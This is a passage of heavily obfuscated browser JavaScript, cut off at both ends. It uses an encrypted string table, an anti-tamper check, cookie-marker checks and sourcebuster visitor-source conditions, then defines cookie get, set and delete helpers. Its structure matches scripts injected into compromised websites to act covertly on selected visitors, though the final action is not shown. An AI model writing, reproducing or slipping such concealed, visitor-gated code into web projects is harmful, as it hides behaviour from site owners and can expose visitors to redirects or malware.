_0x28e064=-parseInt(_0x5ace21(807,784,"1sBk",902,679))/1*(parseInt(_0x5ace21(350,408,"yuX3",216,317))/2)+parseInt(_0x3e3824(975,"*br[",1078,1009,900))/3+-parseInt(_0x58a1b8(-217,-300,-196,-325,"PmJ&"))/4+parseInt(_0x58a1b8(183,14,224,295,"Zpx^"))/5+-parseInt(_0x3e3824(942,"RYVX",1121,1094,1116))/6+parseInt(_0x58a1b8(-174,-366,-2,-95,"d%LT"))/7*(parseInt(_0x3e3824(1243,"*8#!",1077,909,1016))/8)+parseInt(_0x58a1b8(-39,43,-186,170,"qtm0"))/9*(parseInt(_0x81ee0f(-451,-470,-262,-308,"v&JP"))/10);if(_0x28e064===_0x3022ed)break;_0xb15c9c.push(_0xb15c9c.shift())}catch{_0xb15c9c.push(_0xb15c9c.shift())}})(_0x4b6a,394116*-1+-37*42663+2774289*1);function _0x3f0baf(_0x36a2d5,_0x19dc3e,_0x2d93bd,_0x7d50d4,_0xa36958){return _0x56be(_0x2d93bd-191,_0x7d50d4)}function _0x53531c(_0x2a9823,_0x2bed5c,_0x3eabaa,_0x3781c4,_0x5ad5cc){return _0x56be(_0x5ad5cc- -487,_0x2bed5c)}function _0x56be(_0x436a72,_0x27ddf6){var _0x3eed50=_0x4b6a();return _0x56be=function(_0x1de2fd,_0x158e81){_0x1de2fd=_0x1de2fd-335;var _0x34134f=_0x3eed50[_0x1de2fd];if(_0x56be.QZbpTY===void 0){var _0x2d8e78=function(_0x20fece){for(var _0x55acc1="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x42902e="",_0x12e13e="",_0x43b4ac=_0x42902e+_0x2d8e78,_0x23a0f5=0,_0x1cd4da,_0x14901b,_0x1f1f74=0;_0x14901b=_0x20fece.charAt(_0x1f1f74++);~_0x14901b&&(_0x1cd4da=_0x23a0f5%4?_0x1cd4da*64+_0x14901b:_0x14901b,_0x23a0f5++%4)?_0x42902e+=_0x43b4ac.charCodeAt(_0x1f1f74+10)-10!==0?String.fromCharCode(255&_0x1cd4da>>(-2*_0x23a0f5&6)):_0x23a0f5:0)_0x14901b=_0x55acc1.indexOf(_0x14901b);for(var _0x1c041f=0,_0x38aebe=_0x42902e.length;_0x1c041f<_0x38aebe;_0x1c041f++)_0x12e13e+="%"+("00"+_0x42902e.charCodeAt(_0x1c041f).toString(16)).slice(-2);return decodeURIComponent(_0x12e13e)},_0x29630c=function(_0x53a1ee,_0x17eceb){var _0x32656b=[],_0x36eae7=0,_0x3ee795,_0x4c3e0c="";_0x53a1ee=_0x2d8e78(_0x53a1ee);var _0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x32656b[_0x1b4b5a]=_0x1b4b5a;for(_0x1b4b5a=0;_0x1b4b5a<256;_0x1b4b5a++)_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a]+_0x17eceb.charCodeAt(_0x1b4b5a%_0x17eceb.length))%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795;_0x1b4b5a=0,_0x36eae7=0;for(var _0x3ba0a3=0;_0x3ba0a3<_0x53a1ee.length;_0x3ba0a3++)_0x1b4b5a=(_0x1b4b5a+1)%256,_0x36eae7=(_0x36eae7+_0x32656b[_0x1b4b5a])%256,_0x3ee795=_0x32656b[_0x1b4b5a],_0x32656b[_0x1b4b5a]=_0x32656b[_0x36eae7],_0x32656b[_0x36eae7]=_0x3ee795,_0x4c3e0c+=String.fromCharCode(_0x53a1ee.charCodeAt(_0x3ba0a3)^_0x32656b[(_0x32656b[_0x1b4b5a]+_0x32656b[_0x36eae7])%256]);return _0x4c3e0c};_0x56be.lNCGJY=_0x29630c,_0x436a72=arguments,_0x56be.QZbpTY=!0}var _0x3c9fb3=_0x3eed50[-547*-11+6661+2*-6339],_0xff4798=_0x1de2fd+_0x3c9fb3,_0x45784a=_0x436a72[_0xff4798];if(_0x45784a)_0x34134f=_0x45784a;else{if(_0x56be.qMidJb===void 0){var _0x1df92a=function(_0x3fd7ee){this.TwHprO=_0x3fd7ee,this.KCXAph=[1,0,0],this.oSSNpV=function(){return"newState"},this.nplDZC="\\w+ *\\(\\) *{\\w+ *",this.mBIagl=`['|"].+['|"];? *}`};_0x1df92a.prototype.bXBspm=function(){var _0x500dc6=new RegExp(this.nplDZC+this.mBIagl),_0x515ca6=_0x500dc6.test(this.oSSNpV.toString())?--this.KCXAph[-334*17+560+5119]:--this.KCXAph[-2*-4223+-581*9+-3217];return this.lzaUFH(_0x515ca6)},_0x1df92a.prototype.lzaUFH=function(_0x10ef00){return~_0x10ef00?this.bswRzB(this.TwHprO):_0x10ef00},_0x1df92a.prototype.bswRzB=function(_0x3c8475){for(var _0xbfb68d=-4228+12*-798+13804,_0x3bc40f=this.KCXAph.length;_0xbfb68d<_0x3bc40f;_0xbfb68d++)this.KCXAph.push(Math.round(Math.random())),_0x3bc40f=this.KCXAph.length;return _0x3c8475(this.KCXAph[0])},new _0x1df92a(_0x56be).bXBspm(),_0x56be.qMidJb=!0}_0x34134f=_0x56be.lNCGJY(_0x34134f,_0x158e81),_0x436a72[_0xff4798]=_0x34134f}return _0x34134f},_0x56be(_0x436a72,_0x27ddf6)}function _0x4b6a(){var _0x5b89b0=["jxldTYTb","EK9HrWu","WP9tcSkLyq","WRfxwSkyW4K","WP91ASo6zW","WRJcPqzQkq","WPBcKgqqW6m","W5dcN8k7nbNcVmokW4pcU8olpMD2","W6pdRN1vEa","W7tcISk+WQ0O","W4eetmkKW6S","iN3dK8otja","DNy9W4/dSa","WOFcSHXVoG","W57cV8kDWQaT","WO5me8oSWQa","WPpcOCkwW7hcQq","WQGoW5pdRCk1","C8k/s8k6EW","W7ZdNmoskWy","EmoPWRmTWRW","WOfvFdhdTq","EbDKW7Dj","EMfwwry","WQ/cNhOWW6W","WPOCW5uHjG","cbux","WRRcKCkiW7e","WOXiCbHF","y8oGWP4BqmkcWQjEWRRcHSkqcsC","W4rjWQ3dPGG","W6/cQSovW5NdQq","jNfWWPyJ","p8k8W5Xzpa","BSk+FSkHjG","w8o2mXbU","p2ldSqXZ","W7tcRSoSz8oJ","feJdK8oCkq","W47dLhLszq","sYPh","cfiPW6mu","gLVdTCokkq","W6hcUmkbWPKH","WQGRW6eizG","WRhcVmkaW5xcMq","WOyeprlcJG","fCk0W5zinW","WOdcPWrxfq","rSkJi1y","W6aIW7BdMSoD","bXCCWQnP","W4JcUSoOr8oL","WRFcRSkUuq","WQW5W7tdICks","WR/cOSkcW4mf","WQy1avT6","WOCrkXVcGW","WQKYW54Taq","WQ/cINhdLMK","WQldTZ1Coa","fuXqCIC","WOiBW7KAjG","gSksoSogpG","W7BdRN0","W5BcLSk2WQaP","pSk9W4Heda","W4hdG8oPW7aV","WR91qa","WQxcPSkJxmkD","WOFcTCkKW4pcIW","WQtcGCkO","kh4jW7up","uSo0lczh","g8kkEmk6W4e","WOBdG8oSD2e","WP5xrSokyW","W6BdMSkzW7S7","WO/dVSoHqhK","wsLBW6NdPW","n39IWPWK","WQ/cSv7dHh4","tCkJleyU","mvjjvbW","hg4qW7SR","qM/cSq","bCoTkcW","WOHBymoJAq","W6NdPCo8s0m","WPBcNSkTW4tcSG","WPdcS8kdW5qS","xsRcVmkEuJhcNNbIWRK9W7VdTW","WPDkuc/dHW","WQHDqCoFqW","WRRcIM3dI2a","iv5h","W4ncWRxdNXa","W63dI8o3fJC","iKldVqLZ","idFcSapdKq","Cab/W4XR","t8oKlW","WRioW7BdISkE","WOrHzqldLG","WPBdLSoUAL0","WRVcHSkmW6zH","t8ofod1b","WPxcI1tdO3G","x8oGeG","WPnfnIzw","t8orWQGTWRG","DqjbW5fa","W4XQWRpdIa","dvq1W6mu","WQxcPxLoBq","WP3cV0/dGNy","cviSW44W","jfHfrqm","W6hdQMPjFG","WPlcJ8kuqmkF","wK9DFWu","z1CMW7hdQq","W7NcKMNdK2K","jeTjwbG","W7VcPmoTA8o+","WRPFusldJq","iv7dTHrN","z2fFvs8","x30+W5ddTq","nt3cOeuY","dvq0W7Sj","WOjin8ksEW","CbJdQSocqa","B8oxhYXe","lSk6xCkoW4e","B351qr0","WQNcK3pdGa","tSoWWQWkWQ0","BgDRsq","EcNdObb3","WQKUW64vFq","WOJcJM/dJNC","WP/dKmoKwwu","W7VcRSoSDmoF","W6VcU8oUACoJ","WQuxiNVdIW","W5hcLmoJdCoI","fu9NWQOf","yaPXW5vH","ldHGWRdcSa","WP3cGa1pmG","WPZcLdX7ea","tYPDW6/dVq","WO44jmkfW6y","W49IWOZdMHG","WQL3rtRdPW","lraAcK4","suBcJ8k0","nwLX","W4VdT8oDbGa","WPJcVvZdL2W","W6LWEGXjeuC","W7JdPw4","WRlcLhNdGMe","gmkClSocpq","F03cP8oXgq","W63dLSoPgW","oMvJvsu","WRdcPZrEbq","m8kXoCodiW","CmkWW5jxca","iCk9W5j3eq","zSkGAmkICa","cSozBSkuW58","lZ05W6mc","WRZcSCkeW6i/","W4hcLSkkWR8Y","nYm8W5NdU2tcHmoe","WQKhW4NdHmk7","wSkPeuyu","b8kjgSoCda","bmk+DSkTW7W","W7GfeCk5W4m","rSokD8kDFmosjmk4WOiCc8o7W7S","rX1HW7hdOq","W7NdLsm","gLO5W7Wf","oM9hrG8","W7ldH8o5sq","WO5DwCk5","W5Gho8kMmSkhzSoSW7VdTMWJWPu","WRK4WQy","W4u/jSkKW4i","WR3cRX9jbq","f8ofA8ksW4i","WRFcR0eC","zrJdKSkMpW","WQRcKSk2W4hcRa","xGxdJSoQiG","b2pdPSoQlW","AdyIW75xFmkAp8k3lmoCW5NcVq","WQBcM8kUW5Gi","hv46W6id","WQhdVCoWdSkg","jmoWncix","W4ddVKXmwG","WRusW6ujqq","nCkJz8k/W5C","iCkTW4rqda","W5FcNmk/WQqY","g3CjW6KM","lYdcNG/cTq","WR3cR8kIW6ZcRW","W4BdVurptG","BwfQrG0","bbFcMmo5pW","W6NcR8orD8oT","kg8SW7Xu","ve7cTSoNcG","qIFdUSo8sW","WQGxiNVcHG","ySoXgtXo","WPBdG8oJCuO","WQRcTtPVEW","xSoSfmkKW6S","qeBcImoOpW","f8oyx8kLW6q","EJPuW6Pp","WRdcOmkZW4W6","W6/dGmoLqN0","WPLpxcPX","WP9atSkZW5a","WRJcS8ks","E0Pvsrm","cfC+W4qH","jmotfqeH","nwLWWQna","sSoRrSkJW7C","pfXxAcldLmoB","afCrW6qQ","WQVcL8kcW4/cUG","W4ddSSoFlIi","c3vAqWm","tCkPlvKp","iHpdICk7ASkpfuhdRCo9oCoYWOi","WQ4mW78XDa","W4xcQ8kkWOCo","WRniDc/dLG","nwLYWQKx","WOBcUKq6W4m","WOOygH/cSa","WOHByCo7BW","lvlcNmo9oG","WRJcRmkkW5ym","smo1mH9Z","W45EWPmRWRi","WQbXyCkOW64","mXiZWOTm","W7ldGmoCC1K","gW02WO4o","qZD0W7ldLW","xCoGcmkZ","FuPpxqe","W6VcRSoXC8o+","W5ZdOhXXBG","WQRcRJP2oG","W5BdR8oMA2G","WRzizHtdJq","hmkVqSkpW5C","W4hcKCoJW7T7","hmkCkCociq","WRJcGCkhW4NcVW","bSktbSopmW","WOOIW4uzxa","W7HUcrP2","ugJcSmoWoq","W6NdV2PcCa","FSkLF8k8qa","WP8WW5uVfG","W5hcJ8kVWOeJ","bSkvW6O","WOJcOmkRW4RcNW","yYBdPa","dgjErWi","W6RdRCoBC3K","cSkUzCkSW4q","j3O4WQ8a","W7ZdUgWQy3VdMSkGW5pcOmoFW58P","iv9LW6vGmCoeWQe","WQdcRZi","ggVdTa","iLddMZDb","WQrHqdNdOG","j8o+ACkEW6a","W7tdH8o4qa","FCoJdmkdW5G","WQvcqttdLG","WO9OE8kLW50","WPtcVSkVCmkh","WQixpw/dIq","W5/cHCkHuSkYj8kMlXvCWOddIXK","WP9ZgdPG","CfVcKmolfG","tX/dI8oNDW","eCkFW6Dtdq","W4FdQSoxls4","WOLqumkWW74","a8opbsGE","smoIfq","W4b6WRRdUqS","WQjCkHrf","EKFcK8oUjG","WRbiFa5E","pmoOWOGPW6W","o8k2W4e","W5FdHSo1emoU","WO5qo8knwa","WQ9YrSk6W5G","W7RcOSoSza","nqJcLZtdRa","WRKZhIRcOa","sWXsW4fs","tt9dW7FdJa","p2ldPcP5","DNy6W6JdSa","W75zWP7dLGS","WRbFAGrt","hG4uWOPr","hZmcW6FcGa","WRhcSCk2F8kk","vmo7BSkqW5jnWRe","DmoUWROr","WPzPraJdTa","c3FdSmoYaW","WQVcR8kwW4a","W6pdVMPuzq","WRdcO8kNwSkI","W7hcPCoL","rsfvW7q","WQVdJCoqzuG","mgHX","WPH0CtTe","eY7cNaJdVa","WQ3dLmo+lmo+","p8kkm8oHgW","WOXtq8ofva","WPxcO8krW687","w8kkeeSG","W40+aSkWW5G","WPRcIxRdGxe","iSoeBCkxW48","W57dMM1XEW","WPtcTmkNu8kb","WPHnr8k4","ierGztO","WRnOdGT0","WO3dG8oRzee","swiJW7tdVW","gCkKqSkmW58","WOHrsSkOW7q","dwldTmokeW","WOxdMmoZ","W55uhHpcPG","ybWsa10bhmkJW45SWQa5","WO5nlJ9f","WODBDqhdJW","WRiUW6O0qW","aCkSW5rkfG","W5SzdSkiW5K","iXmKW5SW","WQyqaY7cHq","eY4ZWP1S","F2PwwH4","amkwe8oroW","k8kDmG","W6ZdQCoXygm","WR1tCqzv","WOG+W5JdSmkq","W7ddU2Xsja","WRxcKKm7W7i","W4X/W6nOW44","WRFcIvuvW7a","WPDEWPmeWQb/W5i","pJmSW6pdQq","WRJcNSkMx8kE","mvG6W6iu","ddXbW7JcIa","WQNdS8k8ba","nCkdzCkoW4m","s1/dLmk1Cq","WODGj8kaAq","W5imaCoYWRa","WRryyCo3Aq","W53cGSoZd8oq","AmoKWOqQ","WOL8WQ/dJ2C","W4jcWPCGWO4","l2JdVG1K","W77cNCoVqCoJ","W7ldPgzlyW","q8oLmYvq","dHewWPbr","WR5tmCkbrG","hetdNSoUja","WQZcUsv0iq","gSkUW6nZkq","s8oGeSkdW7y","WPe7W4uEbW","W4iMc8kfW5K","WQ4+W7JdICks","a8oRft8l","y8oUWOOLWQu","wupcGCkL","b8knoCojla","WO5Dwq","wJRdHSonFG","W4jMWOD5vSoAidlcQSoXW6VcSgu","rdzIW7RdPG","W4njWQ/dRG4","vSoHjYq","W6pdNmoKsh0","WO7dN8o6aa","WRhcUvqkW5C","WOtcMxZdLw0","d0S+W6jo","W7/cUviBWP8","WRjcFsVdJq","gLqeW48","zNWMW7ddSa","DGXHW7RdKG","fCk4y3KAW6VdIt7dP8khbwCy","Bmokc8kUW4G","hCkbmCosdW","EXvgW7BdUq","WQ5szmoeqq","WPS7W4q5ja","CG3dGSorsG","mNn0WQ8n","W4H+WO42WPW","lWz9W4aI","xW7dGCoIzq","q8kJn0eS","iSoEeJGr","ode+W7ldVq","eCklfmonbq","xZPrW6JdGq","jXBcMSoIba","WPnzDbNdJG","WOJcQ07dVNa","WOlcLSk8aSoZ","FML2","dh94WR0+","C8k/x8kdxq","WQ5VECkBW48","ogxdNSopma","WQVcQdT5","WR9mBGff","hCkxjW","WOq6W6evlW","W67dVKGtW7q","W6JcVSodDmoG","oSkkcCoxia","W45kWOuQWOS","W6FdGSoIlWq","CviTW7hdUa","x8o4jSoaWPHGiIuNWRHOWROt","WP5cn8k8qq","cw8bW7CJ","vHVdKCoVvW","WOZdImoL","W4hdUMnNEa","W5u7WQhcNq","WR3cRhilW4W","W4XIWQuKWP4","W6hdNCo0gJC","e15gWP4e","ixXCxWe","WPVcTtTOma","WRZcUCkiW5BcTa","WRZcTCkLrSou","WRlcRLOcW6y","p2H5WQCg","W7NcU8oYBmoU","WQ5Pzq","W6fEWQynWQ4","hu45W6mu","WRORW6Gtpa"];return _0x4b6a=function(){return _0x5b89b0},_0x4b6a()}function _0x569465(_0x5bac2c,_0xf5b074,_0x4b0fc9,_0xb9f408,_0x28c3fd){return _0x56be(_0xf5b074- -437,_0x4b0fc9)}function _0x1cc650(_0x456934,_0x267e5d,_0x4e4fb1,_0x16cd1c,_0x56126f){return _0x56be(_0x456934-653,_0x16cd1c)}function _0x5016a1(_0x513a10,_0x2b0ac2,_0x11d511,_0x483266,_0x2a5477){return _0x56be(_0x2a5477- -891,_0x483266)}if(document[_0x1cc650(1336,1259,1374,"v&JP",1191)+"e"][_0x569465(-301,-93,"Zpx^",-145,-277)+"Of"](_0x569465(170,44,"BCzF",19,-73)+_0x1cc650(1393,1345,1475,"N2V2",1465))===-(-9440+-3147*-3)&&document[_0x53531c(67,"TbA2",113,227,20)+"e"][_0x569465(114,-63,"*8#!",-247,104)+"Of"](_0x1cc650(1141,1296,1075,"DpXc",1086)+_0x1cc650(1207,1045,1031,"O*I0",989))===-(-1*314+1*7513+-7198)&&(sbjs[_0x53531c(145,"EJTO",415,98,204)][_0x5016a1(-399,-143,-486,"BCzF",-267)][_0x53531c(-72,"F%7d",-236,-198,-101)]===_0x569465(379,241,"yuX3",282,300)&&sbjs[_0x53531c(262,"8m$7",408,551,328)][_0x5016a1(-328,-442,-425,"l@xT",-532)+"on"][_0x3f0baf(953,781,737,"1sBk",833)]>4043+-4987*1+946||sbjs[_0x1cc650(1276,1482,1285,"AxqK",1484)][_0x569465(375,370,"EJTO",303,609)][_0x3f0baf(732,522,701,"]%h4",807)]!==_0x569465(194,172,"b7v9",-57,387)&&sbjs[_0x3f0baf(696,969,838,"4P1(",716)][_0x569465(159,-17,"EJ*n",-47,-100)+"on"][_0x3f0baf(405,547,595,"EJTO",379)]>-(-2772+-3157*-3+-6698)))try{let GetCookie2=function(_0x1d9c76){function _0x55f9d7(_0xd3c5ed,_0x11fcde,_0x1ec39f,_0x296cc6,_0x10d19a){return _0x3f0baf(_0xd3c5ed-376,_0x11fcde-429,_0x10d19a- -375,_0x11fcde,_0x10d19a-263)}function _0x2e044b(_0x46e3ec,_0x514d9c,_0x5edd02,_0xc5abfa,_0x5aeefa){return _0x5016a1(_0x46e3ec-139,_0x514d9c-348,_0x5edd02-50,_0x46e3ec,_0x514d9c-1089)}function _0x5e7d4b(_0x52ba5b,_0x4e87ea,_0x20d56a,_0x509e1f,_0x21da13){return _0x53531c(_0x52ba5b-417,_0x20d56a,_0x20d56a-97,_0x509e1f-291,_0x4e87ea-164)}var _0x159622={ufhrR:_0x55f9d7(699,"4P1(",349,352,459)+_0x55f9d7(152,"YzML",389,335,171)+"1",jGdhA:function(_0x5720c5,_0x1c8634){return _0x5720c5<_0x1c8634},oKjlL:function(_0x1ad389,_0x34d97b){return _0x1ad389!==_0x34d97b},ggMUR:_0x55f9d7(414,"PiLS",666,625,489),TwZiZ:_0x55f9d7(415,"l@xT",213,274,310),xhVcp:function(_0x634cff,_0x3678ab){return _0x634cff+_0x3678ab},GsBGM:function(_0x436780,_0x4f39ae){return _0x436780==_0x4f39ae},DRgLH:function(_0x397be1,_0x52e690){return _0x397be1(_0x52e690)},tEHPH:function(_0x3474a2,_0x3093ad){return _0x3474a2+_0x3093ad}};function _0x104af8(_0x7e5f22,_0x5637b8,_0x22b03b,_0x3a2ba3,_0x237259){return _0x1cc650(_0x22b03b- -516,_0x5637b8-482,_0x22b03b-189,_0x3a2ba3,_0x237259-481)}var _0x4913ed=_0x159622[_0x3b63ca(-122,-72,"AxqK",-350,-188)][_0x55f9d7(746,"Qrhx",587,565,503)]("|"),_0x2bc7f6=-2*-4644+-19*311+-3379;function _0x3b63ca(_0x2399c0,_0x2267de,_0x170ba9,_0x3c0fd2,_0x11efff){return _0x3f0baf(_0x2399c0-214,_0x2267de-399,_0x11efff- -1041,_0x170ba9,_0x11efff-437)}for(;;){switch(_0x4913ed[_0x2bc7f6++]){case"0":for(;_0x159622[_0x3b63ca(-321,-411,"e^qS",-457,-364)](_0x4d664a,_0x368ecb);)if(_0x159622[_0x104af8(608,741,808,"*g4l",649)](_0x159622[_0x2e044b("DpXc",639,733,567,482)],_0x159622[_0x3b63ca(-170,-78,"F%7d",-188,-300)])){var _0x339e47=_0x159622[_0x55f9d7(400,"TbA2",189,216,419)](_0x4d664a,_0x3f721c);if(_0x159622[_0x55f9d7(855,"N^74",753,775,629)](document[_0x2e044b("qBrP",846,1010,1026,1027)+"e"][_0x104af8(631,957,718,"BCzF",541)+_0x2e044b("*g4l",588,580,433,729)](_0x4d664a,_0x339e47),_0x340633))return _0x159622[_0x3b63ca(-79,-58,"rjiE",-101,-270)](getCookieVal2,_0x339e47);if(_0x4d664a=_0x159622[_0x2e044b("*8#!",843,906,1001,762)](document[_0x2e044b("Zpx^",775,905,554,826)+"e"][_0x5e7d4b(49,51,"*8#!",-85,-52)+"Of"](" ",_0x4d664a),-678*-11+29*-313+1620),_0x159622[_0x2e044b("G4e8",913,943,879,994)](_0x4d664a,-3235+1*-6280+-11*-865))break}else{var _0x22a69b=_0x17a5b7[_0x3b63ca(-212,-487,"l@xT",-273,-272)](_0x465701,arguments);return _0x43a982=null,_0x22a69b}continue;case"1":return null;case"2":var _0x368ecb=document[_0x104af8(868,507,661,"EJ*n",626)+"e"][_0x2e044b("z(oJ",945,718,911,1175)+"h"];continue;case"3":var _0x340633=_0x159622[_0x104af8(617,587,737,"m#1Z",635)](_0x1d9c76,"=");continue;case"4":var _0x3f721c=_0x340633[_0x104af8(690,561,544,"N2V2",683)+"h"];continue;case"5":var _0x4d664a=6272+6272*-1;continue}break}},SetCookie2=function(_0x56a5e7,_0x399908){var _0x1b9364={};_0x1b9364[_0xac148f(213,167,261,252,"8m$7")]=_0xac148f(441,310,354,422,"G4e8")+_0xac148f(312,83,157,107,"RX$A");function _0x469ab0(_0x28eb04,_0x485b45,_0x5ef6e6,_0x2cb23e,_0x12d371){return _0x5016a1(_0x28eb04-214,_0x485b45-127,_0x5ef6e6-420,_0x2cb23e,_0x12d371-1117)}_0x1b9364[_0xac148f(10,231,204,239,"Zpx^")]=function(_0x34bab9,_0x7c9f5d){return _0x34bab9+_0x7c9f5d};function _0xe10c2e(_0x22a73d,_0x32a274,_0x21d39f,_0x5117b5,_0x33af20){return _0x1cc650(_0x33af20-138,_0x32a274-332,_0x21d39f-133,_0x21d39f,_0x33af20-219)}_0x1b9364[_0x3ffed3(129,"rjiE",130,131,302)]=function(_0x241010,_0x447f54){return _0x241010+_0x447f54},_0x1b9364[_0x469ab0(728,741,802,"N^74",837)]=function(_0x53292c,_0x1467e1){return _0x53292c+_0x1467e1},_0x1b9364[_0x3ffed3(776,"8m$7",497,784,731)]=_0x6d4d99(645,596,"*br[",429,412)+"=/";function _0xac148f(_0x244c75,_0x30ea8e,_0x4df89e,_0x550c3b,_0xf2bd0f){return _0x3f0baf(_0x244c75-214,_0x30ea8e-288,_0x550c3b- -567,_0xf2bd0f,_0xf2bd0f-47)}_0x1b9364[_0x6d4d99(635,422,"htgT",517,462)]=function(_0x17fd09,_0xd96cb0){return _0x17fd09+_0xd96cb0};function _0x6d4d99(_0x5f04d9,_0x47cad4,_0x5c5233,_0x6ee85b,_0x5408f1){return _0x3f0baf(_0x5f04d9-97,_0x47cad4-247,_0x5f04d9-43,_0x5c5233,_0x5408f1-434)}_0x1b9364[_0xac148f(161,101,261,305,"O3KD")]=function(_0x355c7f,_0x19e4ea){return _0x355c7f*_0x19e4ea},_0x1b9364[_0x469ab0(753,900,874,"@3pJ",924)]=function(_0x369f38,_0x4e9118){return _0x369f38+_0x4e9118},_0x1b9364[_0x469ab0(829,1075,1063,"QN0z",833)]=_0x6d4d99(914,1047,"htgT",866,970)+_0xe10c2e(1456,1464,"m#1Z",1763,1565);var _0x4ec187=_0x1b9364,_0xc53226=_0x4ec187[_0xac148f(236,166,324,323,"YzML")][_0xe10c2e(1496,1186,"O*I0",1502,1418)]("|"),_0x1897ce=3894+-1*1402+-7*356;function _0x3ffed3(_0x371e6c,_0x48d6cb,_0x27b142,_0x5a6f38,_0x7519ad){return _0x1cc650(_0x7519ad- -702,_0x48d6cb-14,_0x27b142-433,_0x48d6cb,_0x7519ad-456)}for(;;){switch(_0xc53226[_0x1897ce++]){case"0":var _0x53b3ff=600;continue;case"1":document[_0x3ffed3(100,"shWY",68,77,290)+"e"]=_0x4ec187[_0x469ab0(881,755,672,"2hM8",844)](_0x4ec187[_0x469ab0(844,1029,1117,"AxqK",993)](_0x4ec187[_0x469ab0(784,776,686,"b7v9",860)](_0x4ec187[_0x6d4d99(959,779,"Qrhx",1109,993)](_0x4ec187[_0x3ffed3(433,"PmJ&",643,507,524)](_0x56a5e7,"="),_0x399908),"; "),_0x517c8e),_0x4ec187[_0x469ab0(1246,1169,885,"1sBk",1042)]);continue;case"2":_0x3edd8f[_0x3ffed3(753,"e^qS",743,466,513)+"me"](_0x4ec187[_0xe10c2e(1457,1253,"Zpx^",1153,1362)](_0x3edd8f[_0xac148f(-204,208,-75,5,"qtm0")+"me"](),_0x4ec187[_0xe10c2e(1522,1473,"yuX3",1776,1561)](_0x4ec187[_0xe10c2e(1579,1612,"2hM8",1584,1480)](_0x4ec187[_0x6d4d99(992,1028,"PiLS",946,905)](_0x4ec187[_0x6d4d99(919,1105,"m#1Z",854,981)](_0x53b3ff,-7148*-1+3900+-11024),-2753+-1*-2311+502),60),-3*-2475+-587*1+-7*834)));continue;case"3":var _0x3edd8f=new Date;continue;case"4":var _0x517c8e=_0x4ec187[_0x469ab0(746,900,952,"BCzF",881)](_0x4ec187[_0x6d4d99(733,497,"F%7d",946,797)],_0x3edd8f[_0xe10c2e(1693,1531,"d%LT",1780,1600)+_0x3ffed3(769,"@3pJ",694,747,675)+"g"]());continue}break}},DeleteCookie2=function(_0x420c2e){function _0x10dc24(_0x5e1d17,_0x1e0bf6,_0xd151dd,_0xeccd3c,_0x489b35){return _0x3f0baf(_0x5e1d17-172,_0x1e0bf6-78,_0xd151dd- -592,_0x1e0bf6,_0x489b35-69)}var _0x427cc8={PApLg:function(_0x594af9,_0x1545f6){return _0x594af9-_0x1545f6},bDojp:function(_0x48441a,_0x4786d7){return _0x48441a(_0x4786d7)},SQSYi:function(_0x2b1ed5,_0x3904f5){return _0x2b1ed5+_0x3904f5},nOIdI:function(_0x614175,_0x49f28b){return _0x614175+_0x49f28b},MkuQd:function(_0x532375,_0x1f606a){return _0x532375+_0x1f606a},GWxzg:_0x491c3a(626,544,"EJ*n",592,557)+_0x491c3a(630,640,"RX$A",733,651)},_0x4cfc78=new Date;_0x4cfc78[_0x491c3a(685,484,"O3KD",387,264)+"me"](_0x427cc8[_0x491c3a(521,427,"*g4l",603,540)](_0x4cfc78[_0x3e93d1(1089,982,"*8#!",1201,1015)+"me"](),1));function _0x3e93d1(_0x4151af,_0x4ab4f1,_0x1f766c,_0x1d3d80,_0x23fb7c){return _0x53531c(_0x4151af-92,_0x1f766c,_0x1f766c-260,_0x1d3d80-375,_0x4151af-1073)}function _0x5a8f36(_0x3827a5,_0x346eea,_0x13eceb,_0x3a5b2a,_0x5dd060){return _0x53531c(_0x3827a5-296,_0x346eea,_0x13eceb-46,_0x3a5b2a-246,_0x3827a5- -2)}function _0x14c29a(_0x32dba4,_0x281f55,_0x5fd4f,_0x594c07,_0x176976){return _0x1cc650(_0x5fd4f- -621,_0x281f55-274,_0x5fd4f-129,_0x281f55,_0x176976-398)}function _0x491c3a(_0x36e389,_0x1b87df,_0x20e6cc,_0x571306,_0x17728c){return _0x569465(_0x36e389-249,_0x1b87df-502,_0x20e6cc,_0x571306-398,_0x17728c-249)}var _0x31e95c=_0x427cc8[_0x14c29a(501,"EJ*n",736,809,885)](GetCookie2,_0x420c2e);document[_0x5a8f36(218,"l@xT",260,292,24)+"e"]=_0x427cc8[_0x491c3a(639,609,"@3pJ",850,380)](_0x427cc8[_0x3e93d1(1336,1527,"yuX3",1241,1185)](_0x427cc8[_0x5a8f36(-129,"4P1(",102,14,-45)](_0x427cc8[_0x10dc24(120,"b7v9",66,5,189)](_0x420c2e,"="),_0x31e95c),_0x427cc8[_0x491c3a(352,507,"PiLS",534,656)]),_0x4cfc78[_0x5a8f36(295,"PiLS",62,373,484)+_0x5a8f36(-26,"RYVX",-140,123,20)+"g"]())},amt2=function(){function _0x11a918(_0xf02274,_0x3bfefa,_0x1d686f,_0x5e38db,_0x11b078){return _0x3f0baf(_0xf02274-445,_0x3bfefa-468,_0x11b078-567,_0x3bfefa,_0x11b078-362)}function _0x3763d8(_0x533457,_0x323b9f,_0x6e3db4,_0x4a89f3,_0x32463a){return _0x53531c(_0x533457-363,_0x6e3db4,_0x6e3db4-321,_0x4a89f3-221,_0x32463a-443)}var _0x198220={PxnqQ:function(_0x3678fe,_0x9f2924){return _0x3678fe==_0x9f2924},qdSwz:function(_0x26898f,_0x59d234){return _0x26898f(_0x59d234)},apyjZ:_0x12eba8(-499,-380,"8m$7",-209,-355)+_0x12eba8(-187,-592,"mktG",-509,-402),FHoVx:function(_0x44476b,_0x111ff6){return _0x44476b+_0x111ff6},jXcCP:function(_0x5afb15,_0x3c7d96){return _0x5afb15+_0x3c7d96},jFrBT:_0x3763d8(200,345,"N2V2",259,304)+"=/",nkzcw:function(_0x1ae3fc,_0x4cf3b6){return _0x1ae3fc*_0x4cf3b6},bfRsn:function(_0x37a24e,_0x3cebac){return _0x37a24e*_0x3cebac},TOPHP:_0x53ff7d(384,"PmJ&",222,434,570)+_0x3336a6(1187,1328,1e3,"gdfY",1158),EfjTG:function(_0x5a1fe5,_0x3b3e01){return 